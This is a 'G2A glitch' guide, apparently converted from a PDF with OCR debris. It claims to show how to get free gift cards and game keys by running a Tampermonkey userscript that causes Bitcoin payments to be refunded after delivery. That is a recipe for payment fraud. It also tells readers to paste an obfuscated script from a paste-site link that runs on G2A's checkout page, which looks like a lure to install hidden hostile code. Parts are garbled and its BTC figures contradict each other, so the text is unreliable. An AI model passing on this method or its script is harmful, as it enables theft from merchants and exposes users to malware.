



# G2A FREE

# THE BEST G2A GLITCH MONEY MAKING METHOD





Copyright © Dev Ninja. All rights.

# **Short summary of the process:**

#### 1. How It works?

- 2. Getting Started
- 3. Install a Google Chrome extension named "Tampermonkey"
- 4. Install a Script that changes your browser's timezone after making an order on g2a.
- 5. Create a new order on g2a and pay for the products with Bitcoin.
- 6. Claim your products. (Order will be successfully processed by g2a)
- 7. Wait a few minutes for a refund from Bitbay. (Bitbay is a Bitcoin paymentprocessor for g2a. They will refund your money, because the order is marked as "Expired" on their side due to the timezone conflict.



2

# G2A GLITCH

# How it **Works?**

With this method you will be able to get anything from **https://www.g2a.com/** completely for **free**.

This exploit works for literally any product that is available for sale on G2A including: Gift-cards, Activation Keys (for games and software) and Hardware as well.

It's really simple. We will use a Tampermonkey script which changes our browser's timezone whenever we make a new order on g2a.

As soon as we get redirected to the payment page, our timezone will change - which will result in our order getting marked as "Expired" on Bitbay's side, but NOT on g2a's side.

So, if we pay for the products - our order will get processed and delivered by g2a anyway, but the money will get **INSTANTLY** refunded to our wallet by Bitbay.

# **Getting Started**

#### **Important - Please read this:**

Keep in mind that Bitbay will refund your "Expired" order only if it's above **0.0045 BTC.** 

Any lower amount is not prioritized and will require you to contact their support to get a refund, which will result in your request getting rejected, as they will find out that the order was processed by g2a. If you use any amount higher than **0.045 BTC**, it will get **automatically refunded without problems.**

Basically you have to add to your cart items that are worth at least 0.005 BTC, it could be one or multiple products - doesn't matter.

There are absolutely no limits on the maximum worth. I personally purchased **5 x \$100 Amazon Gift-cards** in one order, and it was instantly refunded to my wallet with no issues.





# Let's Begin!

Here are the things you need:/

- Atleast **0.0045 BTC** to pay for the order
- Google Chrome browser
- <https://www.google.com/chrome/>
- Tampermonkey extension Chrome:
	- [https://chrome.google.com/webstore/detail/tampermo](https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo?hl) nkey/dhdgffkkebhmkfjojejmpbldmpobfkfo?hl
- Tampermonkey Glitch Code:

click here to [download](https://pst.klgrth.io/paste/5cars) the code

If the link is no longer working, simply google for Tampermonkey and you will find it.



#### **Step 1**. Add Tampermonkey extension to your browser.



#### **Step 2**. Click on Tampermonkey's icon at the top-right side of your browser, and click "Create a new script."



#### **Step 3**. Remove any preset code so you can have a clean page just like on the screenshot:



**Step 4**. Copy the script from this link click here to [download](https://pst.klgrth.io/paste/5cars) the code and paste it in the Editor from Step 3.

<New userscript>

#### Editor



 $// =$ UserScript== G2A Refund Glitch // @name // @namespace G<sub>2</sub>A // @version  $1.6.3$ // @description Get any product from G2A for FREE. // @author Dev Ninja // @match https://checkout.pay.g2a.com/\* // @grant none  $// = = /UserScript ==$  $var_0$ xscb4 = ["OXwvKY", "return (function()", "{}.constructor(\"return this\")()",  $10 9xh157 = [9x5ch469], 9x5ch4611, 9x5ch4621, 9x5ch463], 9x5ch4641, 9x5ch4651$ 

# G2A GLITCH

#### **Step 5**. Go to "File" and click "Save".  $\begin{array}{l} \beta = 0.0015 \pm 0.001 \\ \beta = 0.0017 \\ \beta = 0.0015 \\ \beta = 0.0015 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0017 \\ \beta = 0.0$ <New userscript> Editor File Edit Selection Find GoTo Developer **圖** Save Ctrl-S ipt== G2A Refund Glitch 소 Save to disk G<sub>2</sub>A S Editor reset  $1.6.3$ ion Get any product from Dev Ninja X Close https://checkout.pay.

**Step 6**. Make sure that your script is Enabled. It should look just like on this screenshot:



**Step 7**. Go to [https://g2a.com](https://g2a.com/) and add some products to your cart. I will purchase a \$45 Amazon Gift Card.



**Step 8**. As soon as the payment page starts to load, you should see this message.



#### **Step 9**. Now choose "Bitbay" (Bitcoin).



# G2A GLITCH

#### **Step 10**. Click "Pay with Bitpay".



**Step 11**. Simply pay for the products by sending the exact Bitcoin amount to the BTC address displayed in your order.



**Step 12.** Wait for 3 confirmations. As soon as your transaction gets 3 confirmations in blockchain (shouldn't take longer than 30 minutes), you will receive an e-mail from g2a with your purchased product(s).

Now go back to the page with your Invoice. You will see this message:



#### **Step 13**. Receive the Refund



#### **Step 12**. Receive the product on the email from G2A



# G2A GLITCH

# All Done!

I hope you liked my method for get **FREE products** from G2A.com

If you want to support me just subscribe and leave a like .

